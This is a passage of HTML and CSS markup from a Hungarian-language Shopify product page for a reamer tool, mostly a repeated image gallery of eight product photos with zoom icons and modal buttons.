      /* box-shadow: 0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%),0 0 0 1px linear-gradient(0deg, rgba(255, 79, 0, 1) 3%, rgba(255, 79, 0, 1) 33%, rgba(255, 79, 0, 1) 77%, rgba(255, 79, 0, 1) 99%) !important; */
      box-shadow: unset !important;
      opacity: .8;
    }
      

    @media screen and (min-width: 750px) {
      .section-template--19911827193908__main-padding {
        padding-top: 32px;
        padding-bottom: 16px;
      }
      .product-form__submit,button.shopify-payment-button__button--unbranded{
        font-weight:600;
        font-size:18px;
      }
    }</style><script src="//swafren.com/cdn/shop/t/14/assets/product-form.js?v=24702737604959294451768449522" defer="defer"></script><div class="product product--small product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper">
      <media-gallery id="MediaGallery-template--19911827193908__main" role="region" class="product__media-gallery" aria-label="Galériamegjelenítő" data-desktop-layout="thumbnail_slider">
        <div id="GalleryStatus-template--19911827193908__main" class="visually-hidden" role="status"></div>
        <slider-component id="GalleryViewer-template--19911827193908__main" class="slider-mobile-gutter">
          
          <a class="skip-to-content-link button visually-hidden" href="#ProductInfo-template--19911827193908__main">
            Kihagyás, és ugrás a termékadatokra
          </a>
          <ul id="Slider-Gallery-template--19911827193908__main" class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile" role="list">
<li id="Slide-template--19911827193908__main-23933592338484" class="product__media-item grid__item slider__slide is-active" data-media-id="template--19911827193908__main-23933592338484">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=493 493w,
          //swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=600 600w,
          //swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101 800w"
        src="//swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=493 493w,
        //swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=600 600w,
        //swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101 800w"
      src="//swafren.com/cdn/shop/files/Reamer-1.jpg?v=1711355101&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23933592338484">
    <span class="visually-hidden">
      1. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener>
              </li><li id="Slide-template--19911827193908__main-23933592371252" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23933592371252">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=493 493w,
          //swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=600 600w,
          //swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101 800w"
        src="//swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=493 493w,
        //swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=600 600w,
        //swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101 800w"
      src="//swafren.com/cdn/shop/files/Reamer-2.jpg?v=1711355101&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23933592371252">
    <span class="visually-hidden">
      2. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23933592404020" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23933592404020">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=493 493w,
          //swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=600 600w,
          //swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101 800w"
        src="//swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=493 493w,
        //swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=600 600w,
        //swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101 800w"
      src="//swafren.com/cdn/shop/files/Reamer-3.jpg?v=1711355101&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23933592404020">
    <span class="visually-hidden">
      3. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23933592436788" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23933592436788">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=493 493w,
          //swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=600 600w,
          //swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101 800w"
        src="//swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=493 493w,
        //swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=600 600w,
        //swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101 800w"
      src="//swafren.com/cdn/shop/files/Reamer-4.jpg?v=1711355101&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23933592436788">
    <span class="visually-hidden">
      4. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23933592469556" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23933592469556">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=493 493w,
          //swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=600 600w,
          //swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101 800w"
        src="//swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=493 493w,
        //swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=600 600w,
        //swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101 800w"
      src="//swafren.com/cdn/shop/files/Reamer-5.jpg?v=1711355101&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23933592469556">
    <span class="visually-hidden">
      5. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23933592502324" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23933592502324">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=493 493w,
          //swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=600 600w,
          //swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102 800w"
        src="//swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=493 493w,
        //swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=600 600w,
        //swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102 800w"
      src="//swafren.com/cdn/shop/files/Reamer-6.jpg?v=1711355102&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23933592502324">
    <span class="visually-hidden">
      6. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23933592535092" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23933592535092">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=493 493w,
          //swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=600 600w,
          //swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102 800w"
        src="//swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=493 493w,
        //swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=600 600w,
        //swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=713 713w,
        
        
        
        
        
        
        
        
        //swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102 800w"
      src="//swafren.com/cdn/shop/files/Reamer-7.jpg?v=1711355102&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="23933592535092">
    <span class="visually-hidden">
      7. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--19911827193908__main-23933592567860" class="product__media-item grid__item slider__slide" data-media-id="template--19911827193908__main-23933592567860">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=493 493w,
          //swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=600 600w,
          //swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=713 713w,
          
          
          
          
          
          
          
          
          //swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102 800w"
        src="//swafren.com/cdn/shop/files/Reamer-8.jpg?v=1711355102&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911827193908__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
